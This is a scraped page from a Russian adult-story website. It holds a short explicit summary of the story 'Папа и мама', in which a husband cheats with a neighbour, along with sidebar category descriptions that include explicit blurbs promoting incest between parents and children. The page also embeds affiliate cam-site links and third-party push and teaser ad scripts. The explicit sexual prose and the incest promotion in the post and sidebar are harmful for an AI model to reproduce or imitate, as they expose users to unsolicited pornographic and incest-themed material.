

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornorasskazov.ru/seks-rasskazyi-papa-i-mama/
body_size: 15984
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
  <meta charset="utf-8">
  <title>Папа и мама порно рассказ | Порно рассказы</title>
  <link rel="apple-touch-icon" href="apple-touch-icon.png">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ribbon/style.css">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
  body {background-color:#d1cdcd;}
  .nav-previous a:hover,.nav-next a:hover,#commentform input#submit,#searchform input[type="submit"],.home_menu_item,.secondary-navigation a:hover, .post-date-ribbon,.currenttext, .pagination a:hover,.readMore a,.mts-subscribe input[type="submit"] {background-color:#EA141F; }
  #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover {color:#EA141F; }
  .corner {border-color: transparent transparent #EA141F transparent;}
  .secondary-navigation, footer, .sidebar #searchform input[type="submit"]:hover, .readMore a:hover, #commentform input#submit:hover { background-color: #1c2022; }
  </style>
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Порно рассказы » Лента комментариев" href="/comments/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/pornorasskazov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="GoogleFonts-css" href="http://fonts.googleapis.com/css?family=Monda%3Aregular%2Cbold&v1&ver=4.9.3" type="text/css" media="all">
  
  
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/modernizr.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/customscript.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="Урок мастурбации ванной порно история" href="/urok-masturbatsii-vannoy-porno-istoriya/">
  <link rel="next" title="Дочка как мама" href="/dochka-kak-mama/">
  <link rel="shortlink" href="/?p=721">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Fseks-rasskazyi-papa-i-mama%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornorasskazov.ru%2Fseks-rasskazyi-papa-i-mama%2F&format=xml">
  <meta name="description" itemprop="description" content="Папа и мама порно рассказ как в супружеской спальне разгорелся спор. У мамы болит голова и она не хочет давать папе, а у того спермотоксикоз от переполненных">
  <meta name="keywords" itemprop="keywords" content="Папа и мама порно рассказ,Измена,Мама">
  <link rel="canonical" href="/seks-rasskazyi-papa-i-mama/">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2016/12/cropped-favicon-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2016/12/cropped-favicon-180x180.png">
  <meta name="msapplication-TileImage" content="http://pornorasskazov.ru/wp-content/uploads/2016/12/cropped-favicon-270x270.png">
<script type="text/javascript" src="https://pushadvert.bid/code/me4geyrzmm5ha3ddf4zdknzu" async></script></head>
<body id="blog" class="post-template-default single single-post postid-721 single-format-standard main cat-17-id">
  <header class="main-header">
    <div class="container">
      <div id="header">
        <blink> <h1 id="logo"><a href="https://bongacams11.com/track?c=827461">Секс чат КЛИКАЙ</a></h1> <br></blink>
        <div class="widget-header"></div>
      </div>
      <div class="secondary-navigation">
        <nav id="navigation">
          <ul id="menu-menyu-1" class="menu">
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="https://bongacams11.com/track?c=827461">Секс чат</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291">
              <a href="/vse-rasskazyi/">Все</a>
            </li>
            <li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16">
              <a href="/anal/">Попа</a>
            </li>
            <li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164">
              <a href="/izmena/">Измена</a>
            </li>
            <li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165">
              <a href="/incest/">Инцест</a>
            </li>
            <li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166">
              <a href="/minet/">Минет</a>
            </li>
            <li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163">
              <a href="/gei/">Геи</a>
            </li>
            <li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253">
              <a href="/svingery/">Свинг</a>
            </li>
            <li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363">
              <a href="/tradicionno/">Норма</a>
            </li>
            <li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468">
              <a href="/raznoe/">Разное</a>
            </li>
            <li id="menu-item-1059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1059">
              <a href="/sluchaj/">Случай</a>
            </li>
            <li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157">
              <a href="/eroticheskie-rasskazyi/">Эро</a>
            </li>
            <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/sluzhebnyiy-roman/">Роман</a>
            </li>
        <li id="menu-item-1599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1599">
              <a href="/reklama/">Реклама</a>
            </li>
          </ul>
        </nav>
      </div>
    </div>
  </header>
  <div class="main-container">
    <div id="page" class="single">
      <div class="content">
        <article class="article">
          <div id="content_box">
            <div id="post-721" class="g post post-721 type-post status-publish format-standard has-post-thumbnail hentry category-izmena tag-izmena tag-mama cat-17-id has_thumb">
              <div class="single_post">
                <div class="post-date-ribbon">
                  <div class="corner"></div>21 Апр 2015
                </div>
                <div class="breadcrumb">
                  <a href="/" rel="nofollow">Home</a>  »  <a href="/izmena/" rel="nofollow">Измена</a>   »   Секс рассказы Папа и мама
                </div>
                <header>
                  <h1 class="title single-title">Секс рассказы Папа и мама</h1>
<span class="theauthor single-postmeta">Опубликовано в <a href="/izmena/" rel="nofollow">Измена</a> <a href="/author/admin/" title="Записи admin" rel="author">admin</a> Апрель 21, 2015</span>
                </header>
                <div class="post-single-content box mark-links">
                  <p><a href="/wp-content/uploads/2015/04/1341562294_07.jpg"><img class="alignnone size-full wp-image-723" src="/wp-content/uploads/2015/04/1341562294_07.jpg" alt="1341562294_07" width="314" height="171"></a></p>
                  <p>Папа и мама порно рассказ как в супружеской спальне разгорелся спор. У мамы болит голова и она не хочет давать папе, а у того спермотоксикоз от переполненных спермой яиц. Как в этой ситуации найти выход. Оказывается все очень просто, надо пойти и трахнуть другую женщину что мужчина и сделал. Благо что тетя Света всегда готова к совокуплению.</p>
                  <p><span id="more-721"></span></p>
                  <p><a href="/wp-content/uploads/2015/04/789.png"><img class="alignnone size-full wp-image-722" src="/wp-content/uploads/2015/04/789.png" alt="789" width="675" height="1045" srcset="/wp-content/uploads/2015/04/789.png 675w, /wp-content/uploads/2015/04/789-646x1000.png 646w, /wp-content/uploads/2015/04/789-661x1024.png 661w" sizes="(max-width: 675px) 100vw, 675px"></a></p>
                  <script type="text/javascript">
                  teasernet_blockid = 877180;
                  teasernet_padid = 297589;
                  </script> 
                  <script async type="text/javascript" src="http://fejla.com/syike8192/912/7i9912jb7i792qtilv/8ek97i/f9xvuqpkyui1n9w159869582adc4d78988acd56071ebddb"></script><div class="tags">
                    <span class="tagtext">Tags:</span><a href="/tag/izmena/" rel="tag">Измена</a>, <a href="/tag/mama/" rel="tag">Мама</a>
                  </div>
                </div>
              </div>
              <div class="related-posts">
                <div class="postauthor-top">
                  <h3>Похожие записи</h3>
                </div>
                <ul>
                  <li class="">
                    <a class="relatedthumb" href="/porno-rasskaz-zhena-v-prokat-1-chast/" rel="bookmark" title="Порно рассказ «Жена в прокат 1 часть»"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/05/1441523947652HcvAOh0ofFt-200x125.jpeg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">Порно рассказ «Жена в прокат 1 часть»</span></a>
                  </li>
                  <li class="">
                    <a class="relatedthumb" href="/na-pyanom-korporative/" rel="bookmark" title="На пьяном корпоративе"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2015/04/25996-200x125.jpg" class="attachment-related size-related wp-post-image" alt="Читать порно рассказы девушек" title=""></span> <span class="rp_title">На пьяном корпоративе</span></a>
                  </li>
                  <li class="last">
                    <a class="relatedthumb" href="/porno-istoriya-shef-priehal-v-gosti/" rel="bookmark" title="Порно история «Шеф приехал в гости»"><span class="rthumb"><img width="200" height="125" src="/wp-content/uploads/2016/05/144135261566590pRxBLG0FT-200x125.jpeg" class="attachment-related size-related wp-post-image" alt="" title=""></span> <span class="rp_title">Порно история «Шеф приехал в гости»</span></a>
                  </li>
                </ul>
              </div>
            </div>
            <p class="nocomments"></p>
          </div>
        </article>
        <aside class="sidebar c-4-12">
          <div id="sidebars" class="g">
            <div class="sidebar">
              <ul class="sidebar_list">
                <div id="tabber">
                  <ul class="tabs">
                    <li>
                      <a href="#popular-posts">Популярные записи</a>
                    </li>
                    <li class="tab-recent-posts">
                      <a href="#recent-posts">Последние записи</a>
                    </li>
                  </ul>

<iframe scrolling="no" frameborder="0" width="160" height="650" src="https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0"></iframe>
                  <div class="clear"></div>
                  <div class="inside">
                    <div id="popular-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/tolko-tyi/"><img src="/wp-content/uploads/2016/05/14415332487713PYbsfkVTCkt.jpeg" alt="Только ты" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Только ты" href="/tolko-tyi/">Он притянув целку к себе за талию,и развернув спиной</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seks-rasskaz-opyit-iz-zhizni/"><img src="/wp-content/uploads/2016/05/14413728834310114.jpeg" alt="Секс рассказ «Опыт из жизни»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс рассказ «Опыт из жизни»" href="/seks-rasskaz-opyit-iz-zhizni/">Через года семейной жизни секс стал не таким уж</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/kak-ee-v-garazhe-semero-ebali/"><img src="/wp-content/uploads/2016/05/33524023.jpeg" alt="Как ее в гараже семеро ебали" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Как ее в гараже семеро ебали" href="/kak-ee-v-garazhe-semero-ebali/">Ебали ее довольно продолжительно, до глубокой ночи, она успевала</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-istoriya-shef-priehal-v-gosti/"><img src="/wp-content/uploads/2016/05/144135261566590pRxBLG0FT.jpeg" alt="Порно история «Шеф приехал в гости»" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно история «Шеф приехал в гости»" href="/porno-istoriya-shef-priehal-v-gosti/">Однажды шеф в порно рассказе пришел в гости. Я</a></p>
                            <div class="meta">
                              Май 12, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/odin-den-iz-zhizni-rabyini/"><img src="/wp-content/uploads/2016/05/1450201481611391.jpeg" alt="Один день из жизни рабыни" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Один день из жизни рабыни" href="/odin-den-iz-zhizni-rabyini/">Подчинение и унижение в рассказе Один день из жизни рабыни</a></p>
                            <div class="meta">
                              Май 10, 2016 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div id="recent-posts">
                      <ul>
                        <li>
                          <div class="left">
                            <a href="/chitat-porno-lesbiyanki/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Секс расссказ : Продавец Людмила" href="/chitat-porno-lesbiyanki/">    Горячий  язычок  пухленькой  армянки читать порно лесбиянки сноровисто </a></p>
                            <div class="meta">
                              Май 27, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/porno-rasskaz-psevdosvadba/"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Порно рассказ «Псевдосвадьба»" href="/porno-rasskaz-psevdosvadba/">  Через его штаны она хорошо чувствовала что его</a></p>
                            <div class="meta">
                              Май 23, 2019 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/syin-moey-podrugi-chast-1/"><img src="/wp-content/uploads/2017/08/DebbyRyan-004-final-781x1024.jpg" alt="Сын моей подруги. Часть 1" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сын моей подруги. Часть 1" href="/syin-moey-podrugi-chast-1/">Читаем рассказы из жизни про измены а в нашем</a></p>
                            <div class="meta">
                              Август 23, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/"><img src="/wp-content/uploads/2017/06/778.jpg" alt="Непривычное хобби соседей (1 ч. Знакомство)" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Непривычное хобби соседей (1 ч. Знакомство)" href="/neprivyichnoe-hobbi-sosedey-1-ch-znakomstvo/">В рассказе подглядывание за трахающимися соседями история начинается с</a></p>
                            <div class="meta">
                              Июнь 21, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                        <li>
                          <div class="left">
                            <a href="/seksualnaya-tetya-marina/"><img src="/wp-content/uploads/2017/06/seksualnie-teti-11.jpg" alt="Сексуальная тетя Марина" width="65" height="50" class="wp-post-image"></a>
                            <div class="clear"></div>
                          </div>
                          <div class="info">
                            <p class="entry-title"><a title="Сексуальная тетя Марина" href="/seksualnaya-tetya-marina/">  Уединившись он спустил штаны и начал подрачивать представляя</a></p>
                            <div class="meta">
                              Июнь 01, 2017 <span>-</span><b>0</b> Comments
                            </div>
                          </div>
                          <div class="clear"></div>
                        </li>
                      </ul>
                    </div>
                    <div class="clear"></div>
                  </div>
                  <div class="clear"></div>
                </div>
                <li class="widget widget-sidebar">
                  <h3>Рубрики</h3>
                  <ul>
                    <li class="cat-item cat-item-77"><a href="https://bongacams11.com/track?c=827461" title="Секс чат">Секс чат</a></li> 
                    <li class="cat-item cat-item-77">
                      <a href="/biseksualyi/" title="Бисексуальные истории между мужчинами и женщинами. В данной категории вы найдете множество порно историй с участием почитателей БИ секса. Bisexual довольно распространенный жанр в порно и конечно же мы не могли не создать отдельный раздел где собраны рассказы по данным историям вымышленным или пересказанным с реальных историй. Подобная однополая любовь ни смущает наших героев, а даже наоборот дает возможность ощутить нечто большее чем простой секс. Читая эти сюжеты ва поймете что переживают персонажи как мужчины так и женщины. Смешанная ориентация позволяет героям испытывать сексуальное влечение к представителям обоих полов, и их не пугает однополая любовь. Заходите к нам почаще и следите за постоянными обновлениями и вы оцените взрослую клубничку в полном объеме.">Бисексуалы</a>
                    </li>
                    <li class="cat-item cat-item-1">
                      <a href="/anal/" title="Эротические истории и рассказы связанные с анальным сексом девушек и женщин предпочитающие такой вот вид своего постельного развлечения с мужчинами. Как вы могли уже догадаться эта категория одна из самых популярных в рунете, да и по всему миру. По недавней статистике такой вид секса набирает популярность все больше и больше. И в современном мире анальное совокупление не такая уж и редкость по сравнению с прошлым веком, когда считалось это чем то грязным и извращенным. и хотя многие женщины ощущают страх и негатив, даже самые категорические иной раз задумываются не попробовать ли в свою сочную попку чтобы ощутить новизну в сексе и пройти через запретную линию которую они так долго не могли пересечь. В групповом сексе такое проникновение распространено очень часто и некоторые женщины испытывают полноценный оргазм от анального сношения. поэтому данный раздел на сайте довольно объемный и мы предлагаем вам почитать множество порно рассказов когда женщины позволяют хорошенько отыметь их в зад.">В попку</a>
                    </li>
                    <li class="cat-item cat-item-18">
                      <a href="/gei/" title="Гей порно рассказы на сайте Pornorasskazov.ru бесплатно. Из бесчисленного множества повествований эротического содержания хочется отметить одну категорию в отдельный раздел. Данные gay stories по своему наименованию объясняют содержимое этих историй связанных с однополым сексом.">Геи</a>
                    </li>
                    <li class="cat-item cat-item-78">
                      <a href="/gruppovoy-seks/" title="Многих заинтересует написанные рассказы о групповом сексе, с тремя и более участниками сексуальных оргий. Вы конечно же уже поняли и заинтересовались о чем идет речь в этой категории. Системные групповушки с молодыми студентами, с участием одной девушки и нескольких парней. Или наоборот, одному счастливцу достаются ласки нескольких кошечек которые наперебой стараются ублажить своего единственного кавалера хвалясь умением друг перед другом. Так же вы встретите и другие форматы такие как МЖМ, ЖМЖ, секс втроем и другие множественные варианты. но всех их объединяет одно - несколько участников постельных баталий, хотя часто все происходит не в квартирах, а в других различных местах, на первый взгляд совсем не подходящих для этого условий.">Групповой секс</a>
                    </li>
                    <li class="cat-item cat-item-17">
                      <a href="/izmena/" title="Рассказы о измене партнеров в многочисленных порно историях на нашем портале эротических рассказов. Жены наставляют рога своим мужьям с молодыми любовниками или своими начальниками прямо на работе. Давайте же почитаем бесплатно о тех повестях что расскажут нам неверные женщины как они отдыхая на море заводят курортные романы сразу с несколькими мужчинами и отрываются по полной в групповухе, позволяя незнакомцам шпилить их во все дыры куда не смотря на все старания получают запрет своим мужьям.">Измена</a>
                    </li>
                    <li class="cat-item cat-item-25">
                      <a href="/incest/" title="Инцест рассказы бесплатно опубликованные в этом разделе доступны для немедленного чтения прямо сейчас. Несомненно что этот раздел будет одним из самых востребованных и посещаемых. Ведь здесь вы можете почитать о развратных похождениях родственников и их сексуальных связей (родители и их дети, братья и сестры). Здесь вы узнаете выдуманные и пересказанные реальные истории как отец ублажает свою дочь, а сын в постели резвиться с матерью. Этот жанр рассказов несомненно захватит вас и заставит узнать другие подобные сюжеты. А у нас их в превеликом множестве всегда.">Инцест</a>
                    </li>
                    <li class="cat-item cat-item-76">
                      <a href="/lesbiyanki/" title="Девочки любят девочек в лесби рассказах описывают однополую любовь женщин. Развратные девочки рассказывают о своих ласковых однополых увлечений любовью к другим женщинам. Им совсем не нужны мужские прелести, они предпочитают нежное тело подруги и ее сочные губы. Их любовь сопровождается в рассказах подробностями лесбиянскими играми с помощью фалоимитаторов и конечно же пальцев и жарких влажных губок которыми лесби владеют мастерски. Нередко собравшись группой любительницы однополой любви устраивают настоящую оргию. Именно об этих историях мы и расскажем вам во всех подробностях в пикантных историях.">Лесбиянки</a>
                    </li>
                    <li class="cat-item cat-item-20">
                      <a href="/minet/" title="Для любителей минетных историй, смачные рассказы с глубоким отсосом читать здесь. Этот раздел несомненно не обойдут мимо любители орального удовольствия как мужчины, так и женщины. современный секс и оральные прелюдии понятие почти двойственное и одно от другого уже кажутся просто неразлучными. Какому парню не нравиться года красивая девушка возится губками с его членом и глубоко всасывая в рот ствол заставляет почувствовать незабываеммые ощущения от своего умелого и жаркого язычка снующего вокруг раздувшейся в возбуждении головки. Все истории касающиеся минета и кунилингуса вы найдете именно на этих страницах нашего сайта предоставленного автором рассказазов Pornorasskazov.">Минет</a>
                    </li>
                    <li class="cat-item cat-item-75">
                      <a href="/nablyudateli/" title="Категория наблюдателей за развратными действиями с женами или мамами, которые в это время занимаются сексом. не секрет что каждому из нас хотелось бы подсмотреть за другими людьми занимающимися сексом. или увидеть красивую голую девушку во время переодевания, чтобы оценить по достоинству ее формы соблазнительного тела. Таких людей называют Вуайеристами. Именно здесь собраны все рассказы как мужья втайне наблюдают за своими женами трахающимися с любовниками, или случайный прохожий становится свидетелем секса между парочкой которой вдруг стало не втерпеж добираться до дому и кровати.">Наблюдатели</a>
                    </li>
                    <li class="cat-item cat-item-80">
                      <a href="/pervyiy-opyit/" title="Потеря девственности в рассказах о первом половом опыте. Юные первооткрывательницы эротики лишаются девственности и становятся женщинами в постели и не только. Именно здесь истории обладают не только эротическими подробностями. но и жизненностью. Все когда то начинают все в первый раз. так происходит и с сексом. Истории о потере девственности девушек и первым опыте парней собраны в единую большую коллекцию чтобы вам легче было продолжить просмотр не отвлекаясь на поиски подобных сюжетов по всему сайту. Здесь вы узнаете как почтенные дамы вспоминают о своей первой любви, и почитаете о пылких молодых возлюбленных решившихся на первый половой акт.">Первый опыт</a>
                    </li>
                    <li class="cat-item cat-item-79">
                      <a href="/pozhilyie/" title="Порно рассказы о пожилых любовников и любовниц с молодыми партнерами. Именно тут вы узнаете о похождениях ловеласов в возрасте с молодыми любовницами. Так же не редкость и наоборот, когда богатая дама в возрасте решает провести ночку с молодым и ненасытным ебарем и его железным членом способным насытить до самых краев опытную и закаленную сексуальными за долгие годы жизни. Для них возраст совсем не помеха, а даже наоборот отличная возможность тряхнуть стариной в постели с молоденькой шлюшкой. Ведь удовольствие желают получать абсолютно все не взирая на прожитые годы. ">Пожилые</a>
                    </li>
                    <li class="cat-item cat-item-45">
                      <a href="/raznoe/" title="В категории разное попали всякие порно рассказы которые не вошли в другие разделы. Ну и конечно подобные истории подобраны по разным жанрам. Вам стоит ознакомиться хотя бы с одним бесплатным порнорассказам чтобы понять - все с необычной изюминкой и насыщенны пикантными подробностями секса. так же тут имеются и вполне обычные истории которые даже ва сами могли встретить в своей жизни и лишь слегка приукрашены автором для более яркого восприятия. Заходите почаще у нас все без утомительной регистрации и вы сразу можете приступать к чтению порно романа онлайн.">Разное</a>
                    </li>
                    <li class="cat-item cat-item-36">
                      <a href="/svingery/" title="Свингеры порно рассказы описывают случаи группового сношения с другими партнерами. Семейные пары, их тайные сексуальные встречи. Не секрет что с годами страсть между супругами ослабевает и некоторые заводят для себя любовников, а другие не желая измен находят подобные пары и вместе становятся героями группового секса нередко с обменом партнеров. мужчины меняются своими женами и часто такие оргии происходят с несколькими парами одновременно где нибудь на закрытой вечеринки только для избранных гостей. Pornorasskazov предлагает набор реальных историй свингер пар и их семейном сексом со своими друзьями.">Свингеры</a>
                    </li>
                    <li class="cat-item cat-item-74">
                      <a href="/sluzhebnyiy-roman/" title='Читайте о подобных историях в категории Служебный роман. Секс на работе не такой уж редкий случай. Давайте же познакомимся поближе с секретаршами ублажающими своих начальников и о развратных корпоративах на которых не редкость сослуживцы подвыпив хорошенько спиртного вступают в половую связь и изменяя своим ни чего не подозревающим мужьям и женам. Секс с коллегами по работе именно об этом пойдет речь в этом разделе наших обновляющихся и бесплатных порнорассказах. Часто в этом жанре дублируется категория измена, ведь служебные романы как правило происходят с женатыми людьми решившими завести дополнительные отношения устав от "серых" и будничных дней семейной жизни.'>Служебный роман</a>
                    </li>
                    <li class="cat-item cat-item-57">
                      <a href="/sluchaj/" title="Разного рода случаи, описываемые в порно рассказах собраны здесь. Многочисленные написанные истории здесь, произошли на самом деле и лишь изменены имена героев порно романов. необыкновенные секс нежданчики постоянно происходят в жизни любого человека когда встречаются два голодных тела мечтающих лишь о удовлетворении своего сексуального влечения. На портале нашем порно рассказов собрана и обработана огромная коллекция историй на ххх тему предназначенных для прочтения только для взрослых с 18 лет.">Случай</a>
                    </li>
                    <li class="cat-item cat-item-81">
                      <a href="/studentyi/" title="Студенческие годы насыщенные первыми сексуальными опытами в молодой жизни. Порно рассказы с молодыми девушками студентками. Молодые девушки едва только вступив на самостоятельную тропу жизни и лишившись контроля со стороны родителей начинают отрываться по полной. Влюбляясь и прыгая в постель к новым поклонникам студентки иногда заводят близкие отношения с мужчинами постарше которые обеспечивают им безбедное существование в обмен на доступность к юному телу.">Студенты</a>
                    </li>
                    <li class="cat-item cat-item-39">
                      <a href="/tradicionno/" title='Традиционный секс описываемый в этой категории охватывает интересные сюжеты из реальной жизни наших писателей. Если вам надоели всякие групповухи и разные извращенные истории наподобие инцеста и то вам именно сюда. Здесь вы станете читать только об "нормальном" сексе и близких отношениях между женщиной и мужчиной. Как о семейных парах, так и о влюбленных молодых людей. Основное действие вагинальный половой акт как предписывает сама природа человеку. Здесь нет орального и анального секса, если желаете почитать об этом то прогуляйтесь в другие разделы нашего бесплатного сайте.'>Традиционно</a>
                    </li>
                    <li class="cat-item cat-item-82">
